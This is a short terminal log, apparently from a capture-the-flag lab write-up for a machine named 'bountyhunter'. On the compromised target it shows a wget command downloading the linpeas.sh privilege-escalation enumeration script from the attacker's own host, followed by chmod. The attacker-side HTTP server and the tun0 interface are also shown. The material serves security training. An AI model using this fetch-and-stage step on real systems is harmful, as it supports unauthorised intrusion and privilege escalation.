 8a6a2c91063d7ea3d659cfbf6ea10a82
development@bountyhunter:~$ wget http://10.10.14.3/linpeas.sh
--2022-05-31 05:55:50--  http://10.10.14.3/linpeas.sh
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 460341 (450K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[======================================================================================================================>] 449.55K
2022-05-31 05:55:51 (534 KB/s) - ‘linpeas.sh’ saved [460341/460341]
development@bountyhunter:~$ chmod +x linpeas.sh
development@bountyhunter:~$
┌─[root@parrot][/home/batmanly/Tools]
└─▪python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.98.250 - - [31/May/2022 08:55:50] "GET /linpeas.sh HTTP/1.1" 200 -
┌─[root@parrot][/home/batmanly/Tools]
└─▪ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.3  netmask 255.255.254.0  destination 10.10.14.3
inet6 dead:beef:2::1001  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (U
RX packets 138274  bytes 35155877 (33.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 139074  bytes 13024713 (12.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌─[root@parrot][/home/batmanly/Tools]
└─▪